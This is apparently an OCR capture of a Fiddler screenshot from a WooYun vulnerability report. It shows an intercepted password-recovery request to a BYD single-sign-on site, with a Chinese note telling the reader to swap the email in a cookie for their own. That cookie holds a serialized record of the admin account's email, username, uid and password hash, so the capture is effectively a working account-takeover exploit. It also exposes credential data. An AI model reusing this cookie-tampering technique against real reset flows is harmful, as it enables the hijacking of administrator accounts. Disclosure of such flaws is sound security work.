 HTTP webcasqa2.byd.com.cn /sso/member.php?mod=lostpassw...
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://webcasqa2.byd.com.cn/sso/member.php?mod=lostpasswd&step=checkimagecode HTTP/1.1
Host: webcasqa2.byd.com.cn
Proxy-Connection: keep-alive
Content-Length: 25
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://webcasqa2.byd.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130
Safari/537.36 OPR/30.0.1835.125
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://webcasqa2.byd.com.cn/sso/member.php?mod=lostpasswd&step=status
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: thGM_2132_saltkey=MZn1Nk23; thGM_2132_lastvisit=1438091945; thGM_2132_login_referer=http%3A%2F%
2Fclub.bydauto.com.cn%2Fforum.php%3Fmod%3Dpost%26action%3Dedit%26fid%3D378%26tid%3D919919%26pid%3D13931205%
26modthreadkey%3D2b05ebb4508776e2b39fef7a05b895c0; thGM_2132_lostpw_member=a%3A5%3A%7Bs%3A6%3A%22mobile%22%3Bs%3A0%3A%
22%22%3Bs%3A5%3A%22email%22%3Bs%3A19%3A%22zhong.ge%40byd.com.cn%22%3Bs%3A8%3A%22password%22%3Bs%3A32%3A%
22b08bf72c18097d850930fa9b3abe660c%22%3Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22%3Bs%3A3%3A%22uid%22%3Bs%3A1%3A%
221%22%3B%7D; thGM_2132_sid=fhB6OP; thGM_2132
_lastact=1438096374%09member.php%09imagecode; thGM_2132_lostpw_imagecode=ty88hp
ajax=yes&imagecode=ty88hp
把这里的邮箱改成自己的
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
www.wooyun.org